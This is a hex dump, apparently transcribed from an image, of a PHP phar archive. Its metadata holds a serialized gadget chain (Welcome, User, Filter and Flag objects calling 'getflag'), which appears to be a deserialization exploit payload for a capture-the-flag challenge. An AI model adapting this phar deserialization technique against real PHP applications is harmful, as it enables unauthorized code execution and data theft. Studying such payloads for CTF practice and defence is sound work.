 0000h: 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 5B 01 00 PILER(); ?>..[..
0020h: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 2C ...............,
0030h: 01 00 00 61 3A 32 3A 7B 69 3A 30 3B 4F 3A 37 3A ...a:2:{i:0;O:7:
0040h: 22 57 65 6C 63 6F 6D 65 22 3A 33 3A 7B 73 3A 37 "Welcome":3:{s:7
0050h: 3A 22 77 65 6C 63 6F 6D 65 22 3B 4F 3A 34 3A 22 :"welcome";O:4:"
0060h: 55 73 65 72 22 3A 32 3A 7B 73 3A 31 30 3A 22 62 User":2:{s:10:"b
0070h: 61 73 69 63 5F 69 6E 66 6F 22 3B 61 3A 33 3A 7B asic_info";a:3:{
0080h: 69 3A 30 3B 69 3A 31 3B 69 3A 31 3B 69 3A 32 3B i:0;i:1;i:1;i:2;
0090h: 69 3A 32 3B 69 3A 33 3B 7D 73 3A 31 38 3A 22 00 i:2;i:3;}s:18:".
00A0h: 55 73 65 72 00 70 72 69 76 61 74 65 5F 69 6E 66 User.private_inf
00B0h: 6F 22 3B 61 3A 31 3A 7B 73 3A 37 3A 22 61 64 64 o";a:1:{s:7:"add
00C0h: 72 65 73 73 22 3B 4F 3A 36 3A 22 46 69 6C 74 65 ress";O:6:"Filte
00D0h: 72 22 3A 31 3A 7B 73 3A 36 3A 22 70 61 72 61 6D r":1:{s:6:"param
00E0h: 73 22 3B 61 3A 31 3A 7B 73 3A 31 30 3A 22 62 69 s";a:1:{s:10:"bi
00F0h: 72 74 68 70 6C 61 63 65 22 3B 61 3A 32 3A 7B 69 rthplace";a:2:{i
0100h: 3A 30 3B 4F 3A 34 3A 22 46 6C 61 67 22 3A 30 3A :0;O:4:"Flag":0:
0110h: 7B 7D 69 3A 31 3B 73 3A 37 3A 22 67 65 74 66 6C {}i:1;s:7:"getfl
0120h: 61 67 22 3B 7D 7D 7D 7D 7D 73 3A 38 3A 22 72 61 ag";}}}}}s:8:"ra
0130h: 6E 64 63 6F 64 65 22 3B 4E 3B 73 3A 34 3A 22 63 ndcode";N;s:4:"c
0140h: 6F 64 65 22 3B 52 3A 31 34 3B 7D 69 3A 31 3B 4F ode";R:14;}i:1;O
0150h: 3A 34 3A 22 66 61 6B 65 22 3A 30 3A 7B 7D 7D 01 :4:"fake":0:{}}.
0160h: 00 00 00 61 01 00 00 00 2A F4 A5 61 01 00 00 00 ...a....*ô¥a....
0170h: 43 BE B7 E8 A4 01 00 00 00 00 00 00 61 2B 46 7D C¾·è¤.......a+F}
0180h: 62 4E F3 E1 0F 61 AC 8E 5B A5 39 25 42 1A 49 4D bNóá.a¬Ž[¥9%B.IM
0190h: 25 02 00 00 00 47 42 4D 42 %....GBMB